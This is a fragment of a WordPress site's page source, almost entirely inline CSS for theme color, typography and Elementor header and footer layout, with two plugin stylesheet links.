var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 